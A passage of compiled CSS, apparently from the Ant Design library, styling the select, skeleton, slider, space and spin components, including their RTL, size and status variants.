  overflow: hidden;
  white-space: pre;
  text-overflow: ellipsis;
}

.ant-select-multiple .ant-select-selection-item-remove {
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizelegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  color: rgba(0, 0, 0, 0.45);
  font-weight: 700;
  font-size: 10px;
  line-height: inherit;
  cursor: pointer;
}

.ant-select-multiple .ant-select-selection-item-remove > * {
  line-height: 1;
}

.ant-select-multiple .ant-select-selection-item-remove svg {
  display: inline-block;
}

.ant-select-multiple .ant-select-selection-item-remove:before {
  display: none;
}

.ant-select-multiple .ant-select-selection-item-remove .ant-select-multiple .ant-select-selection-item-remove-icon {
  display: block;
}

.ant-select-multiple .ant-select-selection-item-remove > .anticon {
  vertical-align: middle;
}

.ant-select-multiple .ant-select-selection-item-remove:hover {
  color: rgba(0, 0, 0, 0.75);
}

.ant-select-multiple .ant-select-selection-overflow-item + .ant-select-selection-overflow-item .ant-select-selection-search {
  -webkit-margin-start: 0;
  margin-inline-start: 0;
}

.ant-select-multiple .ant-select-selection-search {
  position: relative;
  max-width: 100%;
  -webkit-margin-start: 7px;
  margin-inline-start: 7px;
}

.ant-select-multiple .ant-select-selection-search-input,
.ant-select-multiple .ant-select-selection-search-mirror {
  height: 24px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  line-height: 24px;
  transition: all 0.3s;
}

.ant-select-multiple .ant-select-selection-search-input {
  width: 100%;
  min-width: 4.1px;
}

.ant-select-multiple .ant-select-selection-search-mirror {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  white-space: pre;
  visibility: hidden;
}

.ant-select-multiple .ant-select-selection-placeholder {
  position: absolute;
  top: 50%;
  right: 11px;
  left: 11px;
  transform: translateY(-50%);
  transition: all 0.3s;
}

.ant-select-multiple.ant-select-lg .ant-select-selector:after {
  line-height: 32px;
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
  line-height: 30px;
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search {
  height: 32px;
  line-height: 32px;
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search-input,
.ant-select-multiple.ant-select-lg .ant-select-selection-search-mirror {
  height: 32px;
  line-height: 30px;
}

.ant-select-multiple.ant-select-sm .ant-select-selector:after {
  line-height: 16px;
}

.ant-select-multiple.ant-select-sm .ant-select-selection-item {
  height: 16px;
  line-height: 14px;
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search {
  height: 16px;
  line-height: 16px;
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search-input,
.ant-select-multiple.ant-select-sm .ant-select-selection-search-mirror {
  height: 16px;
  line-height: 14px;
}

.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
  left: 7px;
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search {
  -webkit-margin-start: 3px;
  margin-inline-start: 3px;
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
  height: 32px;
  line-height: 32px;
}

.ant-select-disabled .ant-select-selection-item-remove {
  display: none;
}

.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector {
  background-color: #fff;
  border-color: #ff4d4f !important;
}

.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-focused .ant-select-selector,
.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-open .ant-select-selector {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector {
  background-color: #fff;
  border-color: #faad14 !important;
}

.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-focused .ant-select-selector,
.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-open .ant-select-selector {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-select-status-error.ant-select-has-feedback .ant-select-clear,
.ant-select-status-success.ant-select-has-feedback .ant-select-clear,
.ant-select-status-validating.ant-select-has-feedback .ant-select-clear,
.ant-select-status-warning.ant-select-has-feedback .ant-select-clear {
  right: 32px;
}

.ant-select-status-error.ant-select-has-feedback .ant-select-selection-selected-value,
.ant-select-status-success.ant-select-has-feedback .ant-select-selection-selected-value,
.ant-select-status-validating.ant-select-has-feedback .ant-select-selection-selected-value,
.ant-select-status-warning.ant-select-has-feedback .ant-select-selection-selected-value {
  padding-right: 42px;
}

.ant-select {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-block;
  cursor: pointer;
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector {
  position: relative;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
  cursor: pointer;
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector {
  cursor: text;
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
  cursor: auto;
}

.ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
  color: rgba(0, 0, 0, 0.25);
  background: #f5f5f5;
  cursor: not-allowed;
}

.ant-select-multiple.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
  background: #f5f5f5;
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
  cursor: not-allowed;
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
  margin: 0;
  padding: 0;
  background: transparent;
  border: none;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input::-webkit-search-cancel-button {
  display: none;
  -webkit-appearance: none;
}

.ant-select:not(.ant-select-disabled):hover .ant-select-selector {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-select-selection-item {
  flex: 1;
  overflow: hidden;
  font-weight: 400;
  white-space: nowrap;
  text-overflow: ellipsis;
}

@media (-ms-high-contrast: none) {
  .ant-select-selection-item,
  .ant-select-selection-item ::-ms-backdrop {
    flex: auto;
  }
}
.ant-select-selection-placeholder {
  flex: 1;
  overflow: hidden;
  color: #bfbfbf;
  white-space: nowrap;
  text-overflow: ellipsis;
  pointer-events: none;
}

@media (-ms-high-contrast: none) {
  .ant-select-selection-placeholder,
  .ant-select-selection-placeholder ::-ms-backdrop {
    flex: auto;
  }
}
.ant-select-arrow {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizelegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  right: 11px;
  display: flex;
  align-items: center;
  height: 12px;
  margin-top: -6px;
  color: rgba(0, 0, 0, 0.25);
  font-size: 12px;
  line-height: 1;
  text-align: center;
  pointer-events: none;
}

.ant-select-arrow > * {
  line-height: 1;
}

.ant-select-arrow svg {
  display: inline-block;
}

.ant-select-arrow:before {
  display: none;
}

.ant-select-arrow .ant-select-arrow-icon {
  display: block;
}

.ant-select-arrow .anticon {
  vertical-align: top;
  transition: transform 0.3s;
}

.ant-select-arrow .anticon > svg {
  vertical-align: top;
}

.ant-select-arrow .anticon:not(.ant-select-suffix) {
  pointer-events: auto;
}

.ant-select-disabled .ant-select-arrow {
  cursor: not-allowed;
}

.ant-select-arrow > :not(:last-child) {
  -webkit-margin-end: 8px;
  margin-inline-end: 8px;
}

.ant-select-clear {
  position: absolute;
  top: 50%;
  right: 11px;
  z-index: 1;
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-top: -6px;
  color: rgba(0, 0, 0, 0.25);
  font-size: 12px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  text-transform: none;
  background: #fff;
  cursor: pointer;
  opacity: 0;
  transition: color 0.3s ease, opacity 0.15s ease;
  text-rendering: auto;
}

.ant-select-clear:before {
  display: block;
}

.ant-select-clear:hover {
  color: rgba(0, 0, 0, 0.45);
}

.ant-select:hover .ant-select-clear {
  opacity: 1;
}

.ant-select-dropdown {
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: -9999px;
  left: -9999px;
  z-index: 1050;
  box-sizing: border-box;
  padding: 4px 0;
  overflow: hidden;
  font-size: 14px;
  font-variant: normal;
  background-color: #fff;
  border-radius: 2px;
  outline: none;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-select-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-select-dropdown-placement-bottomLeft,
.ant-select-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-select-dropdown-placement-bottomLeft {
  animation-name: antSlideUpIn;
}

.ant-select-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-select-dropdown-placement-topLeft,
.ant-select-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-select-dropdown-placement-topLeft {
  animation-name: antSlideDownIn;
}

.ant-select-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-select-dropdown-placement-bottomLeft {
  animation-name: antSlideUpOut;
}

.ant-select-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-select-dropdown-placement-topLeft {
  animation-name: antSlideDownOut;
}

.ant-select-dropdown-hidden {
  display: none;
}

.ant-select-dropdown-empty {
  color: rgba(0, 0, 0, 0.25);
}

.ant-select-item-empty {
  color: rgba(0, 0, 0, 0.85);
  color: rgba(0, 0, 0, 0.25);
}

.ant-select-item,
.ant-select-item-empty {
  position: relative;
  display: block;
  min-height: 32px;
  padding: 5px 12px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
}

.ant-select-item {
  color: rgba(0, 0, 0, 0.85);
  cursor: pointer;
  transition: background 0.3s ease;
}

.ant-select-item-group {
  color: rgba(0, 0, 0, 0.45);
  font-size: 12px;
  cursor: default;
}

.ant-select-item-option {
  display: flex;
}

.ant-select-item-option-content {
  flex: auto;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-select-item-option-state {
  flex: none;
}

.ant-select-item-option-active:not(.ant-select-item-option-disabled) {
  background-color: #f5f5f5;
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) {
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  background-color: #e6f7ff;
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) .ant-select-item-option-state {
  color: #1890ff;
}

.ant-select-item-option-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-select-item-option-disabled.ant-select-item-option-selected {
  background-color: #f5f5f5;
}

.ant-select-item-option-grouped {
  padding-left: 24px;
}

.ant-select-lg {
  font-size: 16px;
}

.ant-select-borderless .ant-select-selector {
  background-color: transparent !important;
  border-color: transparent !important;
  box-shadow: none !important;
}

.ant-select.ant-select-in-form-item {
  width: 100%;
}

.ant-select-compact-item:not(.ant-select-compact-last-item) {
  margin-right: -1px;
}

.ant-select-compact-item:not(.ant-select-compact-last-item).ant-select-compact-item-rtl {
  margin-right: 0;
  margin-left: -1px;
}

.ant-select-compact-item.ant-select-focused > *,
.ant-select-compact-item:active > *,
.ant-select-compact-item:focus > *,
.ant-select-compact-item:hover > * {
  z-index: 2;
}

.ant-select-compact-item[disabled] > * {
  z-index: 0;
}

.ant-select-compact-item:not(.ant-select-compact-first-item):not(.ant-select-compact-last-item).ant-select > .ant-select-selector {
  border-radius: 0;
}

.ant-select-compact-item.ant-select-compact-first-item.ant-select:not(.ant-select-compact-last-item):not(.ant-select-compact-item-rtl) > .ant-select-selector {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-select-compact-item.ant-select-compact-last-item.ant-select:not(.ant-select-compact-first-item):not(.ant-select-compact-item-rtl) > .ant-select-selector,
.ant-select-compact-item.ant-select.ant-select-compact-first-item.ant-select-compact-item-rtl:not(.ant-select-compact-last-item) > .ant-select-selector {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-select-compact-item.ant-select.ant-select-compact-last-item.ant-select-compact-item-rtl:not(.ant-select-compact-first-item) > .ant-select-selector {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-select-rtl {
  direction: rtl;
}

.ant-select-rtl .ant-select-arrow,
.ant-select-rtl .ant-select-clear {
  right: auto;
  left: 11px;
}

.ant-select-dropdown-rtl {
  direction: rtl;
}

.ant-select-dropdown-rtl .ant-select-item-option-grouped {
  padding-right: 24px;
  padding-left: 12px;
}

.ant-select-rtl.ant-select-multiple.ant-select-allow-clear .ant-select-selector,
.ant-select-rtl.ant-select-multiple.ant-select-show-arrow .ant-select-selector {
  padding-right: 4px;
  padding-left: 24px;
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item {
  text-align: right;
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item-content {
  margin-right: 0;
  margin-left: 4px;
  text-align: right;
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-search-mirror {
  right: 0;
  left: auto;
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-placeholder {
  right: 11px;
  left: auto;
}

.ant-select-rtl.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
  right: 7px;
}

.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
  right: 0;
  left: 9px;
  text-align: right;
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
  right: 11px;
  left: 25px;
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
  padding-right: 0;
  padding-left: 18px;
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
  right: 6px;
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
  padding-right: 0;
  padding-left: 21px;
}

.ant-skeleton {
  display: table;
  width: 100%;
}

.ant-skeleton-header {
  display: table-cell;
  padding-right: 16px;
  vertical-align: top;
}

.ant-skeleton-header .ant-skeleton-avatar {
  display: inline-block;
  vertical-align: top;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  width: 32px;
  height: 32px;
  line-height: 32px;
}

.ant-skeleton-header .ant-skeleton-avatar.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-header .ant-skeleton-avatar-lg {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.ant-skeleton-header .ant-skeleton-avatar-lg.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-header .ant-skeleton-avatar-sm {
  width: 24px;
  height: 24px;
  line-height: 24px;
}

.ant-skeleton-header .ant-skeleton-avatar-sm.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-content {
  display: table-cell;
  width: 100%;
  vertical-align: top;
}

.ant-skeleton-content .ant-skeleton-title {
  width: 100%;
  height: 16px;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  border-radius: 2px;
}

.ant-skeleton-content .ant-skeleton-title + .ant-skeleton-paragraph {
  margin-top: 24px;
}

.ant-skeleton-content .ant-skeleton-paragraph {
  padding: 0;
}

.ant-skeleton-content .ant-skeleton-paragraph > li {
  width: 100%;
  height: 16px;
  list-style: none;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  border-radius: 2px;
}

.ant-skeleton-content .ant-skeleton-paragraph > li:last-child:not(:first-child):not(:nth-child(2)) {
  width: 61%;
}

.ant-skeleton-content .ant-skeleton-paragraph > li + li {
  margin-top: 16px;
}

.ant-skeleton-with-avatar .ant-skeleton-content .ant-skeleton-title {
  margin-top: 12px;
}

.ant-skeleton-with-avatar .ant-skeleton-content .ant-skeleton-title + .ant-skeleton-paragraph {
  margin-top: 28px;
}

.ant-skeleton-round .ant-skeleton-content .ant-skeleton-paragraph > li,
.ant-skeleton-round .ant-skeleton-content .ant-skeleton-title {
  border-radius: 100px;
}

.ant-skeleton-active .ant-skeleton-avatar,
.ant-skeleton-active .ant-skeleton-button,
.ant-skeleton-active .ant-skeleton-image,
.ant-skeleton-active .ant-skeleton-input,
.ant-skeleton-active .ant-skeleton-paragraph > li,
.ant-skeleton-active .ant-skeleton-title {
  position: relative;
  z-index: 0;
  overflow: hidden;
  background: transparent;
}

.ant-skeleton-active .ant-skeleton-avatar:after,
.ant-skeleton-active .ant-skeleton-button:after,
.ant-skeleton-active .ant-skeleton-image:after,
.ant-skeleton-active .ant-skeleton-input:after,
.ant-skeleton-active .ant-skeleton-paragraph > li:after,
.ant-skeleton-active .ant-skeleton-title:after {
  position: absolute;
  top: 0;
  right: -150%;
  bottom: 0;
  left: -150%;
  background: linear-gradient(90deg, hsla(0deg, 0%, 74.5%, 0.2) 25%, hsla(0deg, 0%, 50.6%, 0.24) 37%, hsla(0deg, 0%, 74.5%, 0.2) 63%);
  animation: ant-skeleton-loading 1.4s ease infinite;
  content: "";
}

.ant-skeleton.ant-skeleton-block,
.ant-skeleton.ant-skeleton-block .ant-skeleton-button,
.ant-skeleton.ant-skeleton-block .ant-skeleton-input {
  width: 100%;
}

.ant-skeleton-element {
  display: inline-block;
  width: auto;
}

.ant-skeleton-element .ant-skeleton-button {
  display: inline-block;
  vertical-align: top;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  border-radius: 2px;
  width: 64px;
  min-width: 64px;
  height: 32px;
  line-height: 32px;
}

.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-square {
  width: 32px;
  min-width: 32px;
}

.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-circle {
  width: 32px;
  min-width: 32px;
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-button.ant-skeleton-button-round {
  border-radius: 32px;
}

.ant-skeleton-element .ant-skeleton-button-lg {
  width: 80px;
  min-width: 80px;
  height: 40px;
  line-height: 40px;
}

.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-square {
  width: 40px;
  min-width: 40px;
}

.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-circle {
  width: 40px;
  min-width: 40px;
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-button-lg.ant-skeleton-button-round {
  border-radius: 40px;
}

.ant-skeleton-element .ant-skeleton-button-sm {
  width: 48px;
  min-width: 48px;
  height: 24px;
  line-height: 24px;
}

.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-square {
  width: 24px;
  min-width: 24px;
}

.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-circle {
  width: 24px;
  min-width: 24px;
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-button-sm.ant-skeleton-button-round {
  border-radius: 24px;
}

.ant-skeleton-element .ant-skeleton-avatar {
  display: inline-block;
  vertical-align: top;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  width: 32px;
  height: 32px;
  line-height: 32px;
}

.ant-skeleton-element .ant-skeleton-avatar.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-avatar-lg {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.ant-skeleton-element .ant-skeleton-avatar-lg.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-avatar-sm {
  width: 24px;
  height: 24px;
  line-height: 24px;
}

.ant-skeleton-element .ant-skeleton-avatar-sm.ant-skeleton-avatar-circle {
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-input {
  display: inline-block;
  vertical-align: top;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  width: 160px;
  min-width: 160px;
  height: 32px;
  line-height: 32px;
}

.ant-skeleton-element .ant-skeleton-input-lg {
  width: 200px;
  min-width: 200px;
  height: 40px;
  line-height: 40px;
}

.ant-skeleton-element .ant-skeleton-input-sm {
  width: 120px;
  min-width: 120px;
  height: 24px;
  line-height: 24px;
}

.ant-skeleton-element .ant-skeleton-image {
  display: flex;
  align-items: center;
  justify-content: center;
  vertical-align: top;
  background: hsla(0deg, 0%, 74.5%, 0.2);
  width: 96px;
  height: 96px;
  line-height: 96px;
}

.ant-skeleton-element .ant-skeleton-image.ant-skeleton-image-circle {
  border-radius: 50%;
}

.ant-skeleton-element .ant-skeleton-image-path {
  fill: #bfbfbf;
}

.ant-skeleton-element .ant-skeleton-image-svg {
  width: 48px;
  height: 48px;
  line-height: 48px;
  max-width: 192px;
  max-height: 192px;
}

.ant-skeleton-element .ant-skeleton-image-svg.ant-skeleton-image-circle {
  border-radius: 50%;
}

@keyframes ant-skeleton-loading {
  0% {
    transform: translateX(-37.5%);
  }
  to {
    transform: translateX(37.5%);
  }
}
.ant-skeleton-rtl {
  direction: rtl;
}

.ant-skeleton-rtl .ant-skeleton-header {
  padding-right: 0;
  padding-left: 16px;
}

.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-avatar,
.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-content .ant-skeleton-paragraph > li,
.ant-skeleton-rtl.ant-skeleton.ant-skeleton-active .ant-skeleton-content .ant-skeleton-title {
  animation-name: ant-skeleton-loading-rtl;
}

@keyframes ant-skeleton-loading-rtl {
  0% {
    background-position: 0 50%;
  }
  to {
    background-position: 100% 50%;
  }
}
.ant-slider {
  box-sizing: border-box;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  height: 12px;
  margin: 10px 6px;
  padding: 4px 0;
  cursor: pointer;
  touch-action: none;
}

.ant-slider-vertical {
  width: 12px;
  height: 100%;
  margin: 6px 10px;
  padding: 0 4px;
}

.ant-slider-vertical .ant-slider-rail {
  width: 4px;
  height: 100%;
}

.ant-slider-vertical .ant-slider-track {
  width: 4px;
}

.ant-slider-vertical .ant-slider-handle {
  margin-top: -6px;
  margin-left: -5px;
}

.ant-slider-vertical .ant-slider-mark {
  top: 0;
  left: 12px;
  width: 18px;
  height: 100%;
}

.ant-slider-vertical .ant-slider-mark-text {
  left: 4px;
  white-space: nowrap;
}

.ant-slider-vertical .ant-slider-step {
  width: 4px;
  height: 100%;
}

.ant-slider-vertical .ant-slider-dot {
  top: auto;
  margin-left: -2px;
}

.ant-slider-tooltip .ant-tooltip-inner {
  min-width: unset;
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-handle {
  margin-right: -5px;
  margin-left: 0;
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark {
  right: 12px;
  left: auto;
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark-text {
  right: 4px;
  left: auto;
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-dot {
  right: 2px;
  left: auto;
}

.ant-slider-with-marks {
  margin-bottom: 28px;
}

.ant-slider-rail {
  width: 100%;
  background-color: #f5f5f5;
}

.ant-slider-rail,
.ant-slider-track {
  position: absolute;
  height: 4px;
  border-radius: 2px;
  transition: background-color 0.3s;
}

.ant-slider-track {
  background-color: #91d5ff;
}

.ant-slider-handle {
  position: absolute;
  width: 14px;
  height: 14px;
  margin-top: -5px;
  background-color: #fff;
  border: 2px solid #91d5ff;
  border-radius: 50%;
  box-shadow: 0;
  cursor: pointer;
  transition: border-color 0.3s, box-shadow 0.6s, transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
}

.ant-slider-handle-dragging {
  z-index: 1;
}

.ant-slider-handle:focus {
  border-color: #46a6ff;
  outline: none;
  box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12);
}

.ant-slider-handle.ant-tooltip-open {
  border-color: #1890ff;
}

.ant-slider-handle:after {
  position: absolute;
  top: -6px;
  right: -6px;
  bottom: -6px;
  left: -6px;
  content: "";
}

.ant-slider:hover .ant-slider-rail {
  background-color: #e1e1e1;
}

.ant-slider:hover .ant-slider-track {
  background-color: #69c0ff;
}

.ant-slider:hover .ant-slider-handle:not(.ant-tooltip-open) {
  border-color: #69c0ff;
}

.ant-slider-mark {
  position: absolute;
  top: 14px;
  left: 0;
  width: 100%;
  font-size: 14px;
}

.ant-slider-mark-text {
  position: absolute;
  display: inline-block;
  color: rgba(0, 0, 0, 0.45);
  text-align: center;
  word-break: keep-all;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-slider-mark-text-active {
  color: rgba(0, 0, 0, 0.85);
}

.ant-slider-step {
  position: absolute;
  width: 100%;
  height: 4px;
  background: transparent;
  pointer-events: none;
}

.ant-slider-dot {
  position: absolute;
  top: -2px;
  width: 8px;
  height: 8px;
  background-color: #fff;
  border: 2px solid #f0f0f0;
  border-radius: 50%;
  cursor: pointer;
}

.ant-slider-dot-active {
  border-color: #8cc8ff;
}

.ant-slider-disabled {
  cursor: not-allowed;
}

.ant-slider-disabled .ant-slider-rail {
  background-color: #f5f5f5 !important;
}

.ant-slider-disabled .ant-slider-track {
  background-color: rgba(0, 0, 0, 0.25) !important;
}

.ant-slider-disabled .ant-slider-dot,
.ant-slider-disabled .ant-slider-handle {
  background-color: #fff;
  border-color: rgba(0, 0, 0, 0.25) !important;
  box-shadow: none;
  cursor: not-allowed;
}

.ant-slider-disabled .ant-slider-dot,
.ant-slider-disabled .ant-slider-mark-text {
  cursor: not-allowed !important;
}

.ant-slider-rtl {
  direction: rtl;
}

.ant-slider-rtl .ant-slider-mark {
  right: 0;
  left: auto;
}

.ant-space {
  display: inline-flex;
}

.ant-space-vertical {
  flex-direction: column;
}

.ant-space-align-center {
  align-items: center;
}

.ant-space-align-start {
  align-items: flex-start;
}

.ant-space-align-end {
  align-items: flex-end;
}

.ant-space-align-baseline {
  align-items: baseline;
}

.ant-space-item:empty {
  display: none;
}

.ant-space-compact {
  display: inline-flex;
}

.ant-space-compact-block {
  display: flex;
  width: 100%;
}

.ant-space-compact-vertical {
  flex-direction: column;
}

.ant-space-compact-rtl,
.ant-space-rtl {
  direction: rtl;
}

.ant-spin {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  display: none;
  color: #1890ff;
  text-align: center;
  vertical-align: middle;
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-spin-spinning {
  position: static;
  display: inline-block;
  opacity: 1;
}

.ant-spin-nested-loading {
  position: relative;
}

.ant-spin-nested-loading > div > .ant-spin {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 4;
  display: block;
  width: 100%;
  height: 100%;
  max-height: 400px;
}

.ant-spin-nested-loading > div > .ant-spin .ant-spin-dot {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -10px;
}

.ant-spin-nested-loading > div > .ant-spin .ant-spin-text {
  position: absolute;
  top: 50%;
  width: 100%;
  padding-top: 5px;
  text-shadow: 0 1px 2px #fff;
}

.ant-spin-nested-loading > div > .ant-spin.ant-spin-show-text .ant-spin-dot {
  margin-top: -20px;
}

.ant-spin-nested-loading > div > .ant-spin-sm .ant-spin-dot {
  margin: -7px;
}

.ant-spin-nested-loading > div > .ant-spin-sm .ant-spin-text {
  padding-top: 2px;
}

.ant-spin-nested-loading > div > .ant-spin-sm.ant-spin-show-text .ant-spin-dot {
  margin-top: -17px;
}

.ant-spin-nested-loading > div > .ant-spin-lg .ant-spin-dot {
  margin: -16px;
}

.ant-spin-nested-loading > div > .ant-spin-lg .ant-spin-text {
  padding-top: 11px;
}

.ant-spin-nested-loading > div > .ant-spin-lg.ant-spin-show-text .ant-spin-dot {
  margin-top: -26px;
}

.ant-spin-container {
  position: relative;
  transition: opacity 0.3s;
}

.ant-spin-container:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  display: none\9 ;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  transition: all 0.3s;
  content: "";
  pointer-events: none;
}

.ant-spin-blur {
  clear: both;
  opacity: 0.5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
